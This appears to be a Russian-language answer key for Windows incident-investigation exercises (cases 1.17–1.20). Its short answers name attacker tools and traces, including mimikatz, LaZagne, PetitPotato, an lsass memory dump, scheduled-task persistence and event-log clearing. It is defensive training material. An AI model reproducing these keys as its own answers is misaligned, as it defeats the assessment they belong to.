
Ответ: administrator, PetitPotato, Checker.exe

Вопрос №5 (-)

Ответ: 4, schtasks.exe, С:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\Checker.exe

Кейс 1.17

Вопрос №1 (+)

Ответ: Run_Whoami_As_System, 999

Вопрос №2 (+)

Ответ: 9600, httpd.exe

Вопрос №3 (+)

Ответ: xampp, 10.10.187.176

Вопрос №4 (+)

Ответ: 14, JavaUpdater.exe

Вопрос №5 (+)

Ответ: sc, /r /t 0

Кейс 1.18

Вопрос №1 (+)

Ответ: anonymous logon, mysqlSync.exe

Вопрос №2 (+)

Ответ: 3016, mysqld.exe

Вопрос №3 (-)

Ответ: 3306, 3

Вопрос №4 (+)

Ответ: 4434, LaZagne.exe

Вопрос №5 (+)

Ответ: ver, sam

Кейс 1.19

Вопрос №1 (+)

Ответ: Компьютерный инцидент, Tasklist

Вопрос №2 (+)

Ответ: 1569390, sshd.exe

Вопрос №3 (+)

Ответ: administrator, 692

Вопрос №4 (+)

Ответ: 29, rdrleakdiag.exe, lsass.exe

Вопрос №5 (+)

Ответ: mimikatz.exe, minidump_752.dmp

Кейс 1.20

Вопрос №1 (+)

Ответ: 6, 13

Вопрос №2 (+)

Ответ: 8686, msedg3.exe

Вопрос №3 (+)

Ответ: cmd.exe, Base64

Вопрос №4 (+)

Ответ: soffice.exe, msedge.exe

Вопрос №5 (-)

Ответ: 4, whoami

Вопрос №6 (-)

Ответ: 999, lsass.exe

Вопрос №7 (-)

Ответ: 14, Windows_Eventlog_Cleaning

